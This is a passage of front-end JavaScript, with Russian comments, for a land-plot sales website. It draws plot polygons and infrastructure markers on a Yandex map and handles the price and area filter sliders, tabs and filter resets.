                //полигоны с участками серые
                if(result['AREA'] && result['AREA'].length){
                    var bounds = new Array();
                    
                    for(var i = 0, len = result['AREA'].length; i < len; i++){
                        var item = new Array();
                            item['coords'] = result['AREA'][i];
                            item['strokeColor'] = '#dadada';
                            item['fillColor'] = '#dadada';
                            item['balloon'] = result['BALLOON'][i];
                            item['name'] = result['NAMES'][i];
                            item['status'] = result['STATUS'][i];
                            item['area'] = result['PLOT_AREA'][i];
                            item['price'] = result['PRICE'][i];
                            item['village'] = result['VILLAGE'][i];
                            item['promo'] = result['PROMO'][i];
                            //item['name'] = '';
                        bounds.push(item);
                        //plots_names.push(...result['NAMES'][i]);
                    }
                    plots_balloons = result['BALLOON'];
                    plots_names = result['NAMES'];
                    plots_bounds.push(...bounds);
                    initializeSet(bounds, 'plot'); //выводим базовые серые полигоны всех участков
                }
                
                //левое меню с ценами за сотку и коллекции полигонов и точек, разбитых по цветам
                if(result['LEFT_MENU'] && result['LEFT_MENU'].length){
                    plots_left_menu = result['LEFT_MENU'];
                    initializeLeftMenu(result['LEFT_MENU'], false, 'sale');
                }
                
                //проданные участки (домики)
                if(result['LEFT_MENU_SOLDOUT'] && result['LEFT_MENU_SOLDOUT'].length){
                    plots_left_menu_sold = result['LEFT_MENU_SOLDOUT'];
                    initializeSetPriceSoldOut(plots_left_menu_sold);
                    //initializeLeftMenu(result['LEFT_MENU_SOLDOUT'], false, 'soldout');
                }     
                //если отфильтровали смартфильтром в каталоге или на главной
                if(result['FILTER'] && result['FILTER'].length){
                    plots_filter = result['FILTER'];
                }
                
                //
                
//                if (Object.keys(result.FILTER).length > 0) {
//                    if (result.FILTER.AREA > 0) 
//                        plots_filter.AREA = result.FILTER.AREA;
//                    if (result.FILTER.PRICE_MIN > 0) 
//                        plots_filter.PRICE_MIN = result.FILTER.PRICE_MIN;
//                    if (result.FILTER.PRICE_MAX > 0) 
//                        plots_filter.PRICE_MAX = result.FILTER.PRICE_MAX;
//                }
			plotsGetDataColor(100);
            }    
        }) 
    }
    loaded_data = true;
  
}

function plotsGetDataColor(timeout){
    setTimeout(function() { 
        //если первая загрузка страницы и есть фильтр, то фильтруем   
        if (first_init){ 
            //площадь
            if (plots_filter[0] > 0){
                const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
                const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

                const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
                const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
                
                var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

                selAreaMax.value = areaMax.value = plots_filter[0];
                selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
//                selAreaMax.dispatchEvent(new Event('change'));
//                selRangeAreaMax.dispatchEvent(new Event('change'));
                selRangeAreaMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeAreaMin.value}%, 
                    var(--border-accent) ${selRangeAreaMin.value}%,
                    var(--border-accent) ${selRangeAreaMax.value}%,
                    var(--border-primary) ${selRangeAreaMax.value}%)`; 
//                setTimeout(function() {
//                    rebuildPlacemarks();
//                }, 500); 
            }
            
            //цена за сотку    
            if (plots_filter[1] > 0 || plots_filter[2] > 0){   
                    $(".vp-map--div__PLOT.PLOT_price").each(function(){
                        let group_price = $(this).data('price');
                        if (plots_filter[1] > 0 && plots_filter[2] > 0){
                            if(group_price >= plots_filter[1] && group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] > 0 && plots_filter[2] == 0){
                            if(group_price >= plots_filter[1])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] == 0 && plots_filter[2] > 0){
                            if(group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                    });
            }
            else{
                rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
                $(".vp-map--div__PLOT").each(function(){
                    $(this).trigger('click');}
                );                
            }
            first_init = false;
            //rebuildAllPlacemarks = false;
        }                                                          
        else{
            //rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
            $(".vp-map--div__PLOT").each(function(){
                $(this).trigger('click');}
            );
        }     

    }, timeout); 

}

function initializeLeftMenu(leftMenu, is_filter, status){
    if(status == 'sale'){ //если в продаже
        if($('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').length && $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').is(':empty') || is_filter){ 
            $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').html('');
            for(var i = 0, len = leftMenu.length; i < len; i++){
                $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').append(leftMenu[i]['PRICE']);
            }    
        }  
    }
    
    //создаем массив с геообъектами для каждой группы цен, 
    //будем в них записывать полигоны по клику на цену в левом меню.
    //и удобно удалять сразу всю группу полигонов одного цвета
    for(var j = 0, len1 = leftMenu.length; j < len1; j++) {      
        if(status == 'sale'){  //если в продаже
            //полигоны
            myGeoObjects[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
        }
        else{  //если не продаются
            //полигоны
            myGeoObjectsSoldOut[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarksSoldOut[j] = new ymaps.GeoObjectCollection();        
        }
    }    
}

$(function() { 
    //если мы на детальной посёлка, то добавляем параметр с id поселка в ссылку на раздел новостей
    if($('.village-page').length){
        let village_id = $('.village-page').data('id');
        if(village_id != ''){
            $('.c-header--a__MENU_ITEM[href="/news/"]').attr('href', '/news/?project=' + village_id);
        }
    }
    
    //выводим карту  
    if($('#detail_map').length > 0){      
        if (window.innerWidth > 1200) {
            mapInit();        
        }
    }
    //выводим генплан
    else if($('#plan-gen-link').length > 0){
        genplanGetData();    
    }
    
    //клик на кнопку Подобрать похожие (подбираем похожие по площади)
    $(document).on('click', '.vp-map--a__CARD_BOTTOM_SOLD', function(){
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        $(this).closest('.ymaps-2-1-79-balloon').find('.ymaps-2-1-79-balloon__close').click();
        let plot_area = parseFloat($(this).data('area'));
        let min_area = 0;
        let max_area = 0;
        if(plot_area > 0){
            selAreaMin.value = areaMin.value = parseInt(plot_area - 1);     
            selAreaMax.value = areaMax.value = parseInt(plot_area + 1);
            selAreaMin.dispatchEvent(new Event('change'));

            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`; 
        }
    });
    
    //клик на лого на главной и переход к фильтру
    $(document).on('click', '.goto-filter_LOGO', function(){
        const element = document.querySelector('.c-sel--form__FILTER');
        const offset = 100; // Добавляется отступ для оптимизации прокрутки!
        const elementPosition = element.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - offset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });        
    });

    //клик на переключение в избранном с поселков на участки 
    $(document).on('click', '.fv-main_TAB .fv-main_TAB_head', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('fv-main_TAB_head_active')){
            $('.fv-main_TAB .fv-main_TAB_head').removeClass('fv-main_TAB_head_active');
            $(this).addClass('fv-main_TAB_head_active');
            $('.fv-main .fv-main--div__CONTAINER_fav').removeClass('fv-main--div__CONTAINER_visible');
            $(".fv-main .fv-main--div__CONTAINER_fav").eq(tabIndex).addClass('fv-main--div__CONTAINER_visible');
        }
    })    
    
    //клик на переключение фильтра с Цена за сотку на Цена за участок 
    $(document).on('click', '.choose-filter .choose-filter__HEADER div', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('active-tab')){
            $('.choose-filter .choose-filter__HEADER div').removeClass('active-tab');
            $(this).addClass('active-tab');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').removeClass('__vp-map--div__LEFT_MENU__VIS');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').eq(tabIndex).addClass('__vp-map--div__LEFT_MENU__VIS');
            clearPlacemarks();
        
            var areaMinFilter = document.querySelectorAll (".min-area.area-sotka")[blockIndex].value;
            var areaMaxFilter = document.querySelectorAll (".max-area.area-sotka")[blockIndex].value;

            //if(tabIndex == 0){
                const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
                const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

                const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
                const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
                
                var priceMin = document.querySelectorAll (".min-price.price-sotka")[blockIndex];
                var priceMax = document.querySelectorAll (".max-price.price-sotka")[blockIndex];

                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;
            //}
            rebuildPlacemarks('all')   
            rebuildAllPlacemarks = true;
//            setTimeout(function() {
//                clearFilter = true;
//            }, 1000); 
        }
    })    
    
    //клик на цену в левом меню
    $(document).on('click', '.vp-map--div__PLOT', function(){    
//        if(clearFilter){
//            firstClickPrice = true;
//            clearFilter = false;
//            
//        }
        if(firstClickPrice && !first_init){
            firstClickPrice = false;
            $('.vp-map--div__PLOT').not(this).trigger('click');
        }
        else{
            
        
            var borderColor = $(this).data('color');
            $(this).toggleClass('__vp-map--button__LEFT__ACTIVE');
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                $(this).css("border", "3px solid " + borderColor);
            else
                $(this).css("border", "3px solid #F4F6F9");
            var areaMin = 0;
            var areaMax = 999999;
            if($('.min-area.area-sotka').length)
                areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
            if($('.max-area.area-sotka').length)
                areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
            
            var priceMin = 0;
            if(!rebuildAllPlacemarks && $('.min-price.price-sotka').length)
                priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
                
            var priceMax = 999999999999999;
            if($('.max-price.price-sotka').length)
                priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;

            var set_index = $(this).data('num');//индекс группы по цене
            var bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
            //var plots_left_menu_filter = new Array();
            //var plots_filter = new Array(); //отфильтрованный по площади массив с участками
            for(var i = 0, len = plots_left_menu[set_index]['PLOTS'].length; i < len; i++){
                let temp = plots_left_menu[set_index]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();
                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){       
                        item['coords'] = plots_bounds[temp_index].coords;
                        item['fillColor'] = plots_left_menu[set_index]['COLOR'];
                        item['strokeColor'] = plots_left_menu[set_index]['COLOR'];
                        item['textColor'] = plots_left_menu[set_index]['COLOR_TEXT'];
                        item['status'] = plots_left_menu[set_index]['STATUS'];
                        item['balloon'] = plots_bounds[temp_index].balloon;
                        item['name'] = temp;
                        item['village'] = plots_bounds[temp_index].village;
                        item['promo'] = plots_bounds[temp_index].promo;
                        item['gradient'] = plots_left_menu[set_index]['GRADIENT'];
                        bounds.push(item);
                        //plots_filter.push(temp);
                    }
                }
            }
            
            var action = 'delete'; //удалять или добавлять полигоны для кликнутой группы
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                action = 'add';
            
            initializeSetPrice(bounds, action, set_index); 
        }   
    }); 
    
    //вернуться к посёлку
    $(document).on('click', '.back_to_village', function(){
        $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');
        $('.font__BODY_TEXT_PRIMARY.__vp-map--button__LEFT__ACTIVE').each(function(){
            $(this).click();
            
        })        
    });
    
    
    //сбросить фильтр
    $(document).on('click', '.vp-map__FILTER__CLEAR', function(){
        //firstClickPrice = true;
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selRangeAreaMin.value = "0";
        selRangeAreaMax.value = "100";
        selAreaMin.value = areaMin.value = selAreaMin.getAttribute("data-from");
        selAreaMax.value = areaMax.value = selAreaMax.getAttribute("data-to");
        selRangeAreaMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeAreaMin.value}%, 
            var(--border-accent) ${selRangeAreaMin.value}%,
            var(--border-accent) ${selRangeAreaMax.value}%,
            var(--border-primary) ${selRangeAreaMax.value}%)`; 

        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        var priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        selRangeMin.value = "0";
        selRangeMax.value = "100";
        selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
        selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
        selRangeMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeMin.value}%, 
            var(--border-accent) ${selRangeMin.value}%,
            var(--border-accent) ${selRangeMax.value}%,
            var(--border-primary) ${selRangeMax.value}%)`;     

        setTimeout(function() {
            rebuildPlacemarks('all');
            rebuildAllPlacemarks = true;
        }, 500);    
        setTimeout(function() {
            clearFilter = true;
        }, 3000);    

    });
    
    // ПОЛЗУНОК 

    //на детальной поселка
    if($('.vp-map__FILTER').length){
        //площадь
        const selAreaMin = document.querySelectorAll(".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];

        const selMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        const inputAreaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        const inputAreaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selAreaMin?.addEventListener ("change", () => { 
            inputAreaMin.value = selAreaMin.value;
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.dispatchEvent(new Event('change'));
        });          
        selRangeAreaMin?.addEventListener ("input", () => { 
            if (+selRangeAreaMin.value > +selRangeAreaMax.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            selAreaMin.value = selAreaMin.textContent = inputAreaMin.value = parseFloat((selRangeAreaMin.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMin?.addEventListener ("change", () => { 
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks == false;
            }, 500);       
        });
        
        selAreaMax?.addEventListener ("change", () => { 
            inputAreaMax.value = selAreaMax.value;
            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMax.dispatchEvent(new Event('change'));
        });  
        selRangeAreaMax?.addEventListener ("input", () => {   
            if (+selRangeAreaMax.value < +selRangeAreaMin.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            
            selAreaMax.value = inputAreaMax.value = parseFloat((selRangeAreaMax.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMax?.addEventListener ("change", () => {      
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
        
        //цена
        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];

        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        $(document).on('change', '.c-sel--span__RANGE.min', function(){
            var price_val = selPriceMin.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMin.value = price_val;
            selRangeMin.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMin.dispatchEvent(new Event('change'));
        });        
        selRangeMin?.addEventListener ("input", () => { 
            if (+selRangeMin.value > +selRangeMax.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;

            selPriceMin.value = inputPriceMin.value = roundThousand( parseFloat((selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMin?.addEventListener ("change", () => {     
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;
                
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);       
        });

        $(document).on('change', '.c-sel--span__RANGE.max', function(){
            var price_val = selPriceMax.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMax.value = price_val;
            selRangeMax.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMax.dispatchEvent(new Event('change'));
        });        
        selRangeMax?.addEventListener ("input", () => {   
            if (+selRangeMax.value < +selRangeMin.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;            
            selPriceMax.value = inputPriceMax.value = roundThousand( parseFloat((selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMax?.addEventListener ("change", () => {      
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;  
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
    }    
    
    $(document).on('click', '.c-sel--div__PLOT_PRICE_inner', function(){
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        $(this).addClass('active');   
        var min_price = $(this).data('min');
        var max_price = $(this).data('max');
        //подставляем цены в ползкнок цена за участок
        if (max_price > 0 && min_price > 0){
            
            const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
            const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
            
            
            const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
            const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
            
            const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
            const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];
            
            
            selPriceMin.value = inputPriceMin.value = min_price;
            selRangeMin.value = (min_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            
            selPriceMax.value = inputPriceMax.value = max_price;
            selRangeMax.value = (max_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)

            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`; 
                               
            rebuildPlacemarks();
            rebuildAllPlacemarks = false;
        }        
    });
});

//
function roundHungred(priceValue){
    return Math.round(priceValue / 100) * 100;    
}
function roundThousand(priceValue){
    return Math.round(priceValue / 100000) * 100000;    
}
//удалим все метки с карты
function clearPlacemarks(areaMin, areaMax){
    for(var j = 0, len1 = plots_left_menu.length; j < len1; j++) {
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[j])
        myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
    }    
}

function rebuildPlacemarks(target = 'sale'){
    //удалим все метки с карты
    clearPlacemarks();

    var priceMin = 0;
    if(target == 'sale')
        priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
    var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;
    var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
    var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
    $('.vp-map--div__PLOT').each(function(){
        $(this).removeClass('__vp-map--button__LEFT__ACTIVE');
    })
    
    var plots_left_menu_filter = new Array();
    
    
    for(var j = 0, len = plots_left_menu.length; j < len; j++){
        //let bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
    
       
     
        let plots_filter = new Array(); //отфильтрованный по площади массив с участками
        for(var i = 0, len1 = plots_left_menu[j]['PLOTS'].length; i < len1; i++){
            //если выводим только участки в продаже или все участки
            if(target == 'sale' && plots_left_menu[j]['STATUS'] == 'Свободен' || target == 'all'){    
                let temp = plots_left_menu[j]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();

                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){
                        plots_filter.push(temp);
                    }
                }
            }
        } 
        if(plots_filter.length){
            let temp_group = JSON.parse(JSON.stringify(plots_left_menu[j]));

            temp_group['PLOTS'] = plots_filter;
            plots_left_menu_filter.push(temp_group);
        }       
    }      
    initializeLeftMenu(plots_left_menu_filter, true, 'sale');
    plotsGetDataColor(500);
}

function setBorders(){
    if(!loaded_infra){
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                if(result['AREA'] != undefined && result['AREA'].length){
                    var bounds = new Array();
                    var item = new Array();
                        item['coords'] = result['AREA'][0];
                        item['strokeColor'] = '#15c92e';
                        item['strokeWidth'] = 6;
                        item['name'] = '';
                    bounds.push(item);
                    infra_bounds.push(...bounds);
                    initializeSet(bounds, 'area');
                }
                
                if (window.innerWidth < 768) {
                    //масштабирование карты
                    if(result['MAP'] && result['MAP'].length){
                        myMapDetail.setCenter(result['MAP'], 16);
                    }
                }
                if(result['INFRA'] && result['INFRA'].length){
                    infra_sets.push(...result['INFRA']);
                    infra_markers.push(...result['INFRA_MARKERS']);
                    showInfraSets(result['INFRA'], result['INFRA_MARKERS'], false);
                }
                if(result['INFRA_ALWAYS'] && result['INFRA_ALWAYS'].length){
                    infra_sets_always.push(...result['INFRA_ALWAYS']);
                    infra_markers_always.push(...result['INFRA_MARKERS_ALWAYS']);
                    showInfraSets(result['INFRA_ALWAYS'], result['INFRA_MARKERS_ALWAYS'], true);
                }
            }    
        })  
    }
    loaded_infra = true; 
}

//выводим метки инфраструктуры на карту
function showInfraSets(infra_s, infra_m, show_always){
    if(!show_always){
        var geo_ost = [];      
        var infra_res = [];

        //клик по кнопкам с инфраструкторой на десктопе и мобилке    
    //    const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        

        mapButtonLeft.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(!infra_res.length){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {    
                        var mark_icon = '';
                         
                        mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
                        geo_ost[j] = []; 
                        
                        for(var k = 0, len2 = infra_s[j].length; k < len2; k++) {    
                            geo_ost[j][k] = new ymaps.Placemark(
                                infra_s[j][k],
                                null,
                                {
                                    iconLayout: 'default#image',
